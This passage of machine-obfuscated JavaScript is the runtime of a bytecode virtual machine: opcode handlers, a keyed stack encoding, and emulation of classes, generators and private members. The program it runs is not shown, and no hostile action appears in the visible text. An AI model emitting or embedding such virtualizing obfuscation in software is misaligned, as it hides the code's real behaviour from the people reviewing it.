Vp=H[VF]+0x1;H[VF]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>0x10,Va=Z[Vp],VK=Z[Ve];V1(new RegExp(Va,VK)),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;H[Vp]<Z[Ve]?q=V7(N[q]):q++;break;}},function(VF){while(!![]){q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]*Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve;if(Vp in vmB_178e9f)Ve=vmB_178e9f[Vp];else{if(Vp in vmY)Ve=vmY[Vp];else throw new ReferenceError(Vp+'\x20is\x20not\x20defined');}V1(Ve),q++;break;}},function(VF){while(!![]){V1(J),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){X['_$Kx2slb']=!![],X['_$JXTzS4']=V7(N[q]),q=Vp['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve&Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();if(Vp===null){vmt(Ve['prototype'],null),vmt(Ve,Function['prototype']),Ve['_$46Y3Mw']=null,q++;break;}let Va=![];try{let VK=vmU(Vp['prototype']),Vz=Vp['apply'](VK,[]);Vz!==undefined&&Vz!==VK&&(Va=!![]);}catch(VR){VR instanceof TypeError&&(VR['message']['includes']('\x27new\x27')||VR['message']['includes']('constructor')||VR['message']['includes']('Illegal\x20constructor'))&&(Va=!![]);}if(Va){let Vr=Ve,VJ=vmB_178e9f,Vv='_$RvDUuz',VP='_$809JmK',Vs='_$superCalled';try{let VH=new Function('ParentClass','vmCtorFunc','vmGlobals','ntKey','ctKey','scKey','let\x20RC\x20=\x20class\x20extends\x20ParentClass\x20{'+'\x20\x20constructor(...args)\x20{'+'\x20\x20\x20\x20super(...args);'+'\x20\x20\x20\x20vmGlobals[scKey]\x20=\x20true;'+'\x20\x20\x20\x20vmGlobals[ctKey]\x20=\x20new.target\x20||\x20RC;'+'\x20\x20\x20\x20let\x20hadNt\x20=\x20ntKey\x20in\x20vmGlobals;'+'\x20\x20\x20\x20if\x20(!hadNt)\x20vmGlobals[ntKey]\x20=\x20new.target;'+'\x20\x20\x20\x20try\x20{'+'\x20\x20\x20\x20\x20\x20vmCtorFunc.apply(this,\x20args);'+'\x20\x20\x20\x20}\x20finally\x20{'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[scKey];'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[ctKey];'+'\x20\x20\x20\x20\x20\x20if\x20(!hadNt)\x20delete\x20vmGlobals[ntKey];'+'\x20\x20\x20\x20}'+'\x20\x20}'+'};'+'return\x20RC;')(Vp,Vr,VJ,Vv,VP,Vs);vmS(Vr)['forEach'](function(Vq){if(Vq!=='prototype'&&Vq!=='length'&&Vq!=='name')try{vmg(VH,Vq,vmn(Vr,Vq));}catch(VZ){}});Vr['prototype']&&(vmS(Vr['prototype'])['forEach'](function(Vq){if(Vq!=='constructor')try{vmg(VH['prototype'],Vq,vmn(Vr['prototype'],Vq));}catch(VZ){}}),vmO(Vr['prototype'])['forEach'](function(Vq){try{vmg(VH['prototype'],Vq,vmn(Vr['prototype'],Vq));}catch(VZ){}}));V2(),V1(VH),VH['_$46Y3Mw']=Vp,q++;break;}catch(Vq){}}vmt(Ve['prototype'],Vp['prototype']),vmt(Ve,Vp),Ve['_$46Y3Mw']=Vp,q++;break;}},function(VF){while(!![]){let Vp=Z[VF];!V8['_$R9EwId']&&(V8['_$R9EwId']={});V8['_$R9EwId'][Vp]=!![],q++;break;}},function(VF){while(!![]){!V2()?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=y(V2,Vp),Va=V2();if(VF===0x1){V1(Ve),q++;break;}if(vmB_178e9f['_$superCalled']){q++;break;}if(typeof Va!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmB_178e9f['_$RvDUuz']=J;try{let VK=Va['apply'](v,Ve);VK!==undefined&&VK!==v&&typeof VK==='object'&&(v&&Object['assign'](VK,v),v=VK,VT=!![]);}catch(Vz){if(Vz instanceof TypeError&&(Vz['message']['includes']('\x27new\x27')||Vz['message']['includes']('constructor'))){let VR=Reflect['construct'](Va,Ve,J);VR!==v&&v&&Object['assign'](VR,v),v=VR,VT=!![];}else throw Vz;}finally{delete vmB_178e9f['_$RvDUuz'];}q++;break;}},function(VF){while(!![]){let Vp=V2();Vp!==null&&Vp!==undefined?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF],VK=null;if(vmB_178e9f['_$PDvLAr']){let Vr=vmB_178e9f['_$PDvLAr'],VJ=Vr['get'](Va);VJ&&VJ['has'](Ve)&&(VK=VJ['get'](Ve));}if(VK===null){let Vv='_$KEn1zd'+Va['substring'](0x1)+'_$NgIiFU';Vv in Ve&&(VK=Ve[Vv]);}if(VK===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Va+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof VK!=='function')throw new TypeError(Va+'\x20is\x20not\x20a\x20function');let Vz=[];for(let VP=0x0;VP<Vp;VP++){Vz['unshift'](V2());}let VR=VK['apply'](Ve,Vz);V1(VR),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]+Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3(),VK=typeof Va==='function'&&Va['prototype']?Va['prototype']:Va;vmg(VK,Ve,{'set':Vp,'enumerable':VK===Va,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'],Vz='set_'+Va,VR=VK['get'](Vz);if(VR&&VR['has'](Ve)){let VP=VR['get'](Ve);VP['call'](Ve,Vp),V1(Vp),q++;break;}let Vr='_$KEn1zd'+'set_'+Va['substring'](0x1)+'_$NgIiFU';if(Ve['constructor']&&Vr in Ve['constructor']){let Vs=Ve['constructor'][Vr];Vs['call'](Ve,Vp),V1(Vp),q++;break;}let VJ=VK['get'](Va);if(VJ&&VJ['has'](Ve)){VJ['set'](Ve,Vp),V1(Vp),q++;break;}let Vv='_$rIZPzk'+Va['substring'](0x1)+'_$hvTOlq';if(Vv in Ve){Ve[Vv]=Vp,V1(Vp),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Va+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve%Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve instanceof Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF],VK=typeof Ve==='function'&&Ve['prototype']?Ve['prototype']:Ve;vmg(VK,Va,{'get':Vp,'enumerable':VK===Ve,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];Vp===null||Vp===undefined?V1(undefined):V1(Vp[Ve]);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2(),VK;if(typeof Va==='function')VK=vmi(Va);else{let Vr=vmi(Va),VJ=Vr&&Vr['constructor']&&Vr['constructor']['prototype']===Vr;VJ?VK=vmi(Vr):VK=Vr;}let Vz=null,VR=VK;while(VR!==null){Vz=vmn(VR,Ve);if(Vz)break;VR=vmi(VR);}Vz&&Vz['set']?Vz['set']['call'](Va,Vp):VK[Ve]=Vp;V1(Vp),q++;break;}},function(VF){while(!![]){V8&&V8['_$wzysa6']&&(V8=V8['_$wzysa6']);q++;break;}},function(VF){while(!![]){H[VF]=H[VF]+0x1,q++;break;}},function(VF){while(!![]){V1(null),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];Vp['_$jxxFgC']===q&&(Vp['_$JQ4pRO']!==undefined&&(m=Vp['_$JQ4pRO']),l['pop']());}q++;break;}},function(VF){while(!![]){let Vp=H[VF]-0x1;H[VF]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2();if(V8['_$R9EwId']){Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp];let VK=Vp['split']('$$')[0x0];VK!==Vp&&VK in V8['_$R9EwId']&&delete V8['_$R9EwId'][VK];}let Va=V8['_$wzysa6'];while(Va){if(Va['_$R9EwId']){Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];let Vz=Vp['split']('$$')[0x0];Vz!==Vp&&Vz in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vz];}Va=Va['_$wzysa6'];}V8['_$isDESU'][Vp]=Ve;!V8['_$eYb9AF']&&(V8['_$eYb9AF']={});V8['_$eYb9AF'][Vp]=!![],q++;break;}},function(VF){while(!![]){let Vp=b[q];l['push']({['_$NXtRaM']:Vp[0x0]>=0x0?V7(Vp[0x0]):undefined,['_$jxxFgC']:Vp[0x1]>=0x0?V7(Vp[0x1]):undefined,['_$OoQGzs']:Vp[0x2]>=0x0?V7(Vp[0x2]):undefined,['_$wxkhGs']:s}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=VF,VK=function(Vz,VR,Vr){let VJ;return Vr?VJ=function(){if(VR){vmB_178e9f['_$809JmK']=VJ;let Vv='_$RvDUuz'in vmB_178e9f;!Vv&&(vmB_178e9f['_$RvDUuz']=new.target);try{let VP=[];for(let Vs=0x0;Vs<arguments['length'];Vs++){VP['push'](arguments[Vs]);}return VR['apply'](this,VP);}finally{delete vmB_178e9f['_$809JmK'],!Vv&&delete vmB_178e9f['_$RvDUuz'];}}}:VJ=function(){if(VR){let Vv='_$RvDUuz'in vmB_178e9f;!Vv&&(vmB_178e9f['_$RvDUuz']=new.target);try{let VP=[];for(let Vs=0x0;Vs<arguments['length'];Vs++){VP['push'](arguments[Vs]);}return VR['apply'](this,VP);}finally{!Vv&&delete vmB_178e9f['_$RvDUuz'];}}},VJ;}(Vp,Ve,Va);Vp&&vmg(VK,'name',{'value':Vp,'configurable':!![]});V1(VK),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();Vp!==null&&Vp!==undefined&&Object['assign'](Ve,Vp);q++;break;}},function(VF){while(!![]){V1(H[VF]),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]-Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8,VK=![];while(Va){if(Va['_$isDESU']&&Vp in Va['_$isDESU']){if(Va['_$QgS8uw']&&Vp in Va['_$QgS8uw']){if(VM)throw new TypeError('Assignment\x20to\x20constant\x20variable.');VK=!![];break;}if(Va['_$eYb9AF']&&Vp in Va['_$eYb9AF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');Va['_$R9EwId']&&Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];Va['_$isDESU'][Vp]=Ve,VK=!![];break;}Va=Va['_$wzysa6'];}if(!VK){if(Vp in vmB_178e9f)vmB_178e9f[Vp]=Ve;else Vp in vmY?vmY[Vp]=Ve:vmY[Vp]=Ve;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>Vp),q++;break;}},function(VF){while(!![]){let Vp,Ve;VF!==undefined?(Ve=V2(),Vp=Z[VF]):(Vp=V2(),Ve=V2());let Va=delete Ve[Vp];if(VM&&!Va)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(Vp)+'\x27\x20of\x20object');V1(Va),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=V2(),q=Vp['_$jxxFgC'];break;}}G['_$kCnRsy']&&(G['_$kCnRsy']=![],G['_$mjJRqu']=undefined);VW=!![],Vx=V2();return;break;}},function(VF){while(!![]){H[VF]=H[VF]-0x1,q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve/Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve|Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V8,Va,VK=![],Vz=Vp['indexOf']('$$')!==-0x1?Vp['split']('$$')[0x0]:Vp;while(Ve){if(Ve['_$R9EwId']&&Vp in Ve['_$R9EwId'])throw new ReferenceError('Cannot\x20access\x20\x27'+Vp+'\x27\x20before\x20initialization');if(Vz!==Vp&&Ve['_$R9EwId']&&Vz in Ve['_$R9EwId']){if(!(Ve['_$isDESU']&&Vp in Ve['_$isDESU']))throw new ReferenceError('Cannot\x20access\x20\x27'+Vz+'\x27\x20before\x20initialization');}if(Ve['_$isDESU']&&Vp in Ve['_$isDESU']){Va=Ve['_$isDESU'][Vp],VK=!![];break;}Ve=Ve['_$wzysa6'];}Vp==='__this__'&&(Va=v,VK=!![]);!VK&&(Vp in vmB_178e9f?Va=vmB_178e9f[Vp]:Va=vmY[Vp]);V1(Va),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>>>Vp),q++;break;}},function(VF){while(!![]){V1(vmf[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2();V2();let Ve=V3(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'];!VK['has'](Va)&&VK['set'](Va,new WeakMap());let Vz=VK['get'](Va);Vz['set'](Ve,Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp-0x1n:+Vp-0x1),q++;break;}},function(VF){while(!![]){H[VF]=V2(),q++;break;}}];VM=w,Vy=j,VE=D,Vc=V9,VI[Vh[VS]](Vi);if(VW)return VW=![],Vx;}break;}catch(VF){if(l['length']>0x0){let Vp=l[l['length']-0x1];s=Vp['_$wxkhGs'];if(Vp['_$NXtRaM']!==undefined)V1(VF),q=Vp['_$NXtRaM'],Vp['_$NXtRaM']=undefined,Vp['_$jxxFgC']===undefined&&l['pop']();else Vp['_$jxxFgC']!==undefined?(q=Vp['_$jxxFgC'],Vp['_$JQ4pRO']=VF):(q=Vp['_$OoQGzs'],l['pop']());continue;}throw VF;}}return s>0x0?V2():VT?v:undefined;}function*U(K,z,R,r,J,v){let P=[],s=0x0,H=new Array((K['p']||0x0)+(K['l']||0x0)),q=0x0,Z=K['c'],A=K['i'],N=K['j']||{},b=K['x']||{},d=A['length']>>0x1,l=[],m=null,G={['_$kCnRsy']:![],['_$mjJRqu']:undefined},X={['_$Kx2slb']:![],['_$JXTzS4']:0x0},u={['_$i2jSWk']:![],['_$iIbovq']:0x0},L=K['o']||W,w=!!K['st'],j=!!K['sp'],D=v,k=!!K['a'];!w&&!k&&(v===undefined||v===null)&&(v=vmY);var o=0x0,C=null;let V0=K['seKey'],V1,V2,V3,V4,V5,V6;if(V0!==undefined){let VB=VY=>typeof VY==='number'&&Number['isFinite'](VY)&&Number['isInteger'](VY)&&VY>=-0x80000000&&VY<=0x7fffffff&&!Object['is'](VY,-0x0)?VY^V0|0x0:VY;V1=VY=>{P[s++]=VB(VY);},V2=()=>VB(P[--s]),V3=()=>VB(P[s-0x1]),V4=VY=>{P[s-0x1]=VB(VY);},V5=VY=>VB(P[s-VY]),V6=(VY,Vf)=>{P[s-VY]=VB(Vf);};}else V1=VY=>{P[s++]=VY;},V2=()=>P[--s],V3=()=>P[s-0x1],V4=VY=>{P[s-0x1]=VY;},V5=VY=>P[s-VY],V6=(VY,Vf)=>{P[s-VY]=Vf;};let V7=VY=>VY,V8={['_$wzysa6']:R,['_$isDESU']:vmU(null)};if(z)for(let VY=0x0;VY<Math['min'](z['length'],K['p']||0x0);VY++){H[VY]=z[VY];}let V9=null;if(w&&z){V9=[];for(let Vf=0x0;Vf<z['length'];Vf++){V9[Vf]=z[Vf];}}let VV=null,VT=![];if(K['ni']!==undefined&&r){let VQ=K['c'][K['ni']];V8['_$isDESU'][VQ]=r;if(K['nfe']){if(!V8['_$QgS8uw'])V8['_$QgS8uw']={};V8['_$QgS8uw'][VQ]=!![];}try{vmg(r,'name',{'value':VQ,'writable':![],'enumerable':![],'configurable':!![]});}catch(Vg){}}while(q<d){try{while(q<d){let VU=q<<0x1,Vn=A[VU],VS=Vn,VO=L[VS],Vt=A[VU+0x1],Vi=Vt===null?undefined:Vt;if(VS===0x7a){let VF=V2(),Vp=yield{['_$Kzw8th']:0x1,['_$wDOgH0']:VF};V1(Vp),q++;continue;}if(VS===0x78){let Ve=V2(),Va=yield{['_$Kzw8th']:0x2,['_$wDOgH0']:Ve};if(Va&&typeof Va==='object'&&Va['_$Kzw8th']===0x4){let VK=Va['_$wDOgH0'];if(l['length']>0x0){let Vz=l[l['length']-0x1];if(Vz['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=VK,q=Vz['_$jxxFgC'];continue;}}return VK;}V1(Va),q++;continue;}if(VS===0x79){let VR=V2(),Vr=yield{['_$Kzw8th']:0x3,['_$wDOgH0']:VR};V1(Vr),q++;continue;}if(typeof VI==='undefined')var VW=![],Vx,VM=![],Vy=![],VE=undefined,Vc=null,Vh={0x0:0x50,0x1:0x3d,0x2:0x7b,0x3:0x8,0x4:0x4c,0x5:0x12,0x6:0x83,0x7:0x2e,0x8:0x1a,0x9:0x46,0xa:0x16,0xb:0x42,0xc:0x5d,0xd:0x8a,0xe:0x74,0xf:0x22,0x10:0x4b,0x11:0x90,0x12:0x2b,0x13:0x2,0x14:0x6a,0x15:0x8b,0x16:0xd,0x17:0x4a,0x18:0x49,0x19:0x56,0x1a:0x8d,0x1b:0x29,0x1c:0x9,0x20:0x7,0x28:0x6,0x29:0xc,0x2a:0x11,0x2b:0x35,0x2c:0x80,0x2d:0x3,0x2e:0x86,0x2f:0xe,0x32:0x65,0x33:0x1f,0x34:0x6d,0x35:0x6f,0x36:0x15,0x37:0x37,0x38:0x88,0x39:0x33,0x3a:0x7f,0x3b:0x31,0x3c:0x48,0x3d:0x7c,0x3e:0x4f,0x3f:0x69,0x40:0x59,0x46:0x18,0x47:0x45,0x48:0x4d,0x49:0x5a,0x4a:0x87,0x4b:0x67,0x4c:0x3c,0x4d:0x23,0x4e:0x77,0x4f:0x53,0x51:0x82,0x52:0x19,0x5a:0x39,0x5b:0x40,0x5d:0x54,0x5e:0x1d,0x5f:0x30,0x64:0x61,0x68:0x5,0x69:0x6e,0x6a:0x57,0x6e:0x44,0x6f:0x75,0x70:0x1e,0x7b:0x26,0x7c:0x52,0x7f:0x32,0x80:0x27,0x81:0x2c,0x82:0xa,0x83:0x10,0x84:0x2d,0x8c:0x81,0x8d:0x6b,0x8e:0x13,0x8f:0x78,0x90:0x4,0x91:0x76,0x92:0x36,0x93:0x5b,0x94:0xb,0x95:0x1b,0x96:0x43,0x97:0x73,0x98:0x3e,0x99:0x5e,0x9a:0x70,0x9b:0xf,0x9c:0x8f,0x9d:0x58,0x9e:0x2a,0xa0:0x1,0xa1:0x0,0xa2:0x63,0xa3:0x24,0xa4:0x68,0xa5:0x8e,0xa6:0x51,0xa7:0x3b,0xa8:0x5c,0xa9:0x20,0xb4:0x60,0xb5:0x38,0xb6:0x2f,0xb7:0x72,0xb8:0x41,0xb9:0x34,0xc8:0x17,0xc9:0x55,0xca:0x47,0xd2:0x3a,0xd3:0x8c,0xd4:0x85,0xd5:0x28,0xd6:0x79,0xd7:0x25,0xd8:0x3f,0xd9:0x7e,0xda:0x6c,0xdb:0x14,0xdc:0x4e,0xfa:0x7a,0xfb:0x89,0xfc:0x71,0xfd:0x84,0xfe:0x66,0xff:0x5f,0x100:0x1c,0x101:0x64,0x102:0x21,0x103:0x91,0x104:0x62,0x105:0x7d},VI=[function(VJ){while(!![]){if(VV===null){if(VM||!Vy){VV=[];let Vv=Vc||z;if(Vv)for(let VP=0x0;VP<Vv['length'];VP++){VV[VP]=Vv[VP];}if(VM){let Vs=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmg(VV,'callee',{'get':Vs,'set':Vs,'enumerable':![],'configurable':![]});}else vmg(VV,'callee',{'value':r,'writable':!![],'enumerable':![],'configurable':!![]});}else{let VH=z?z['length']:0x0,Vq={},VZ=function(Vd){return typeof Vd==='string'?parseInt(Vd,0xa):NaN;},VA=function(Vd){return!isNaN(Vd)&&Vd>=0x0;},VN=function(Vd){return Vd<z['length']?z[Vd]:Vq[Vd];},Vb=function(Vd){return Vd<z['length']?Vd in z:Vd in Vq;};VV=new Proxy([],{'get':function(Vd,Vl,Vm){if(Vl==='length')return VH;if(Vl==='callee')return r;if(Vl===Symbol['iterator'])return function(){let Vu=0x0;return{'next':function(){if(Vu<VH)return{'value':VN(Vu++),'done':![]};return{'done':!![]};}};};let VG=VZ(Vl);if(VA(VG))return VN(VG);if(Vl==='hasOwnProperty')return function(Vu){if(Vu==='length'||Vu==='callee')return!![];let VL=VZ(Vu);return VA(VL)&&VL<VH&&Vb(VL);};let VX=Array['prototype'][Vl];if(typeof VX==='function')return function(){let Vu=[];for(let VL=0x0;VL<VH;VL++)Vu[VL]=VN(VL);return VX['apply'](Vu,arguments);};return undefined;},'set':function(Vd,Vl,Vm){if(Vl==='length')return VH=Vm,!![];let VG=VZ(Vl);if(VA(VG)){if(VG<z['length'])z[VG]=Vm;else Vq[VG]=Vm;if(VG>=VH)VH=VG+0x1;return!![];}return!![];},'has':function(Vd,Vl){if(Vl==='length'||Vl==='callee')return!![];let Vm=VZ(Vl);if(VA(Vm)&&Vm<VH)return Vb(Vm);return Vl in Array['prototype'];},'deleteProperty':function(Vd,Vl){let Vm=VZ(Vl);if(VA(Vm)){if(Vm<z['length'])delete z[Vm];else delete Vq[Vm];}return!![];},'getOwnPropertyDescriptor':function(Vd,Vl){if(Vl==='callee')return{'value':r,'writable':!![],'enumerable':![],'configurable':!![]};if(Vl==='length')return{'value':VH,'writable':!![],'enumerable':![],'configurable':!![]};let Vm=VZ(Vl);if(VA(Vm)&&Vm<VH&&Vb(Vm))return{'value':VN(Vm),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(Vd){let Vl=[];for(let Vm=0x0;Vm<VH;Vm++)if(Vb(Vm))Vl['push'](String(Vm));return Vl['push']('length','callee'),Vl;}});}}V1(VV),q++;break;}},function(VJ){while(!![]){V1(v),q++;break;}},function(VJ){while(!![]){V1(+V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP['prototype'],Vs,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=y(V2,Vv),Vs=V2();if(typeof Vs!=='function')throw new TypeError(Vs+'\x20is\x20not\x20a\x20constructor');if(Vs['_$nc'])throw new TypeError((Vs['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let VH=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;let Vq;try{Vq=Reflect['construct'](Vs,VP);}finally{vmB_178e9f['_$KkyR6O']=VH;}V1(Vq),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP==Vv),q++;break;}},function(VJ){while(!![]){V1(!V2()),q++;break;}},function(VJ){while(!![]){V2(),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv:+Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Vv['next']();V1(Promise['resolve'](VP)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'get':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP!=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP^Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(Vv==null){V1(undefined),q++;break;}!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Vs=vmB_178e9f['_$PDvLAr'],VH=Vs['get'](VP);if(!VH||!VH['has'](Vv))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');V1(VH['get'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv&&typeof Vv['return']==='function'?V1(Promise['resolve'](Vv['return']())):V1(Promise['resolve']());q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP===Vv),q++;break;}},function(VJ){while(!![]){let Vv=V3();V4(V5(0x2)),V6(0x2,Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=vmB_178e9f['_$KkyR6O'],VH;if(Vs)VH=vmi(Vs);else{if(typeof VP==='function')VH=vmi(VP);else{let VN=vmi(VP),Vb=VN&&VN['constructor']&&VN['constructor']['prototype']===VN;Vb?VH=vmi(VN):VH=VN;}}let Vq=null,VZ=VH;while(VZ!==null){Vq=vmn(VZ,Vv);if(Vq)break;VZ=vmi(VZ);}let VA;if(Vq&&Vq['get'])VA=Vq['get']['call'](VP),V1(VA);else{if(Vq&&Vq['set']&&!('value'in Vq))V1(undefined);else{VA=VZ?VZ[Vv]:VH[Vv];if(typeof VA==='function'){let Vd=VZ||VH,Vl=VA['bind'](VP),Vm=VA['constructor']&&VA['constructor']['name'],VG=Vm==='GeneratorFunction'||Vm==='AsyncFunction'||Vm==='AsyncGeneratorFunction';!VG&&(!vmB_178e9f['_$SYAyrI']&&(vmB_178e9f['_$SYAyrI']=new WeakMap()),vmB_178e9f['_$SYAyrI']['set'](Vl,Vd)),V1(Vl);}else V1(VA);}}q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8['_$wzysa6'];Vs&&(Vs['_$isDESU'][Vv]=VP);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;try{let VH=VP['apply'](undefined,y(V2,Vv));V1(VH);}finally{vmB_178e9f['_$KkyR6O']=Vs;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP+Vv),q++;break;}},function(VJ){while(!![]){debugger;q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(Vv===null||Vv===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(VP)+'\x27\x20of\x20'+Vv);V1(Vv[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();VP===null||VP===undefined?V1(undefined):V1(VP[Vv]);q++;break;}},function(VJ){while(!![]){V1(z[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'set':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]<Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();if(Array['isArray'](Vv))Array['prototype']['push']['apply'](VP,Vv);else for(let Vs of Vv){VP['push'](Vs);}q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];Vv in vmB_178e9f?V1(typeof vmB_178e9f[Vv]):V1(typeof vmY[Vv]);q++;break;}},function(VJ){while(!![]){V2()?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(Symbol['keyFor'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10,Vs=V2(),VH=y(V2,Vs),Vq=H[Vv],VZ=Z[VP],VA=Vq[VZ];V1(VA['apply'](Vq,VH)),q++;break;}},function(VJ){while(!![]){V1(-V2()),q++;break;}},function(VJ){while(!![]){V1({}),q++;break;}},function(VJ){while(!![]){V2(),V1(undefined),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2();if(V8['_$R9EwId']){Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv];let VH=Vv['split']('$$')[0x0];VH!==Vv&&VH in V8['_$R9EwId']&&delete V8['_$R9EwId'][VH];}let Vs=V8['_$wzysa6'];while(Vs){if(Vs['_$R9EwId']){Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];let Vq=Vv['split']('$$')[0x0];Vq!==Vv&&Vq in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vq];}Vs=Vs['_$wzysa6'];}V8['_$isDESU'][Vv]=VP,q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Vv['next']();V1(VP),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(!!Vv['done']),q++;break;}},function(VJ){while(!![]){V1(V8),q++;break;}},function(VJ){while(!![]){let 